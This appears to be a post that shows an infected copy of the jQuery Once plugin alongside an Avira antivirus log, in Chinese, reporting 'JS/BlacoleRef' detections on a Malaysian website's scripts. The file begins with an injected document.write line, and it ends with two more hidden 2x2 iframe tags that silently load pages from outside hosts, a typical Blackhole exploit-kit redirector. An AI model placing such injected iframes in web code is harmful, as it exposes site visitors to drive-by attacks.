- document.write('<iframe name=Twitter scrolling=auto frameborder=no align=center height=2 width=2 src=http://recruitingpartners.com/hvdy.html?j=3343040></iframe>');
- /**
- * jQuery Once Plugin v1.2
- * http://plugins.jquery.com/project/once
- *
- * Dual licensed under the MIT and GPL licenses:
- * http://www.opensource.org/licenses/mit-license.php
- * http://www.gnu.org/licenses/gpl.html
- */
- (function($) {
- var cache = {},
- uuid = 0;
- /**
- * Filters elements by whether they have not yet been processed.
- *
- * @param id
- * (Optional) If this is a string, then it will be used as the CSS class
- * name that is applied to the elements for determining whether it has
- * already been processed. The elements will get a class in the form of
- * "id-processed".
- *
- * If the id parameter is a function, it will be passed off to the fn
- * parameter and the id will become a unique identifier, represented as a
- * number.
- *
- * When the id is neither a string or a function, it becomes a unique
- * identifier, depicted as a number. The element's class will then be
- * represented in the form of "jquery-once-#-processed".
- *
- * Take note that the id must be valid for usage as an element's class name.
- * @param fn
- * (Optional) If given, this function will be called for each element that
- * has not yet been processed. The function's return value follows the same
- * logic as $.each(). Returning true will continue to the next matched
- * element in the set, while returning false will entirely break the
- * iteration.
- */
- $.fn.once = function(id, fn) {
- if (typeof id != 'string') {
- // Generate a numeric ID if the id passed can't be used as a CSS class.
- if (!(id in cache)) {
- cache[id] = ++uuid;
- }
- // When the fn parameter is not passed, we interpret it from the id.
- if (!fn) {
- fn = id;
- }
- id = 'jquery-once-' + cache[id];
- }
- // Remove elements from the set that have already been processed.
- var name = id + '-processed';
- var elements = this.not('.' + name).addClass(name);
- return $.isFunction(fn) ? elements.each(fn) : elements;
- };
- /**
- * Filters elements that have been processed once already.
- *
- * @param id
- * A required string representing the name of the class which should be used
- * when filtering the elements. This only filters elements that have already
- * been processed by the once function. The id should be the same id that
- * was originally passed to the once() function.
- * @param fn
- * (Optional) If given, this function will be called for each element that
- * has not yet been processed. The function's return value follows the same
- * logic as $.each(). Returning true will continue to the next matched
- * element in the set, while returning false will entirely break the
- * iteration.
- */
- $.fn.removeOnce = function(id, fn) {
- var name = id + '-processed';
- var elements = this.filter('.' + name).removeClass(name);
- return $.isFunction(fn) ? elements.each(fn) : elements;
- };
- })(jQuery);
- <iframe name=Twitter scrolling=auto frameborder=no align=center height=2
- width=2 src=http://pxemarketing.com/mlfy.html?j=3343040>
- </iframe>
- <iframe name=Twitter scrolling=auto frameborder=no align=center height=2
- width=2 src=http://recruitingpartners.com/hvdy.html?j=3343040>
- </iframe>
Avira
2013/7/15 下午 07:18 [System Scanner] 掃描
掃描結束 [已完成全部的掃描。]。
檔案數: 804
目錄數: 0
惡意程式碼數: 1
警告數: 0

2013/7/15 下午 07:18 [System Scanner] 發現惡意程式碼
檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\81REZ51I\anylink[1].js'
包含病毒或有害的程式 'JS/BlacoleRef.CZ.20' [virus]
已採取動作:
檔案會移動至 '570f764f.qua' 名稱底下的隔離區目錄。.
2013/7/15 下午 07:17 [System Scanner] 發現惡意程式碼
檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\9ZUBYBDE\about-kccci-cm[1].htm'
包含病毒或有害的程式 'JS/BlacoleRef.CZ.20' [virus]
已採取動作:
檔案會移動至 '5482743e.qua' 名稱底下的隔離區目錄。.
2013/7/15 下午 07:17 [System Scanner] 掃描
掃描結束 [已完成全部的掃描。]。
檔案數: 802
目錄數: 0
惡意程式碼數: 1
警告數: 0
2013/7/15 下午 07:17 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\81REZ51I\anylink[1].js 中
偵測到病毒或有害的程式 'JS/BlacoleRef.CZ.20 [virus]'
執行的動作:傳輸至掃描程式
2013/7/15 下午 07:17 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\81REZ51I\anylink[1].js 中
偵測到病毒或有害的程式 'JS/BlacoleRef.CZ.20 [virus]'
執行的動作:拒絕存取
2013/7/15 下午 07:17 [Web Protection] 發現惡意程式碼
從 URL "http://www.esurge.net.my/project/kccci/script/anylink.js" 存取資料時,
發現病毒或有害的程式 'JS/BlacoleRef.CZ.20' [virus]。
已採取動作:已略過
2013/7/15 下午 07:17 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\9ZUBYBDE\about-kccci-cm[1].htm 中
偵測到病毒或有害的程式 'JS/BlacoleRef.CZ.20 [virus]'
執行的動作:傳輸至掃描程式
2013/7/15 下午 07:17 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\9ZUBYBDE\about-kccci-cm[1].htm 中
偵測到病毒或有害的程式 'JS/BlacoleRef.CZ.20 [virus]'
執行的動作:拒絕存取
2013/7/15 下午 07:17 [Web Protection] 發現惡意程式碼
從 URL "http://www.esurge.net.my/project/kccci/about-kccci-cm.php" 存取資料時,
發現病毒或有害的程式 'JS/BlacoleRef.CZ.20' [virus]。
已採取動作:已略過
|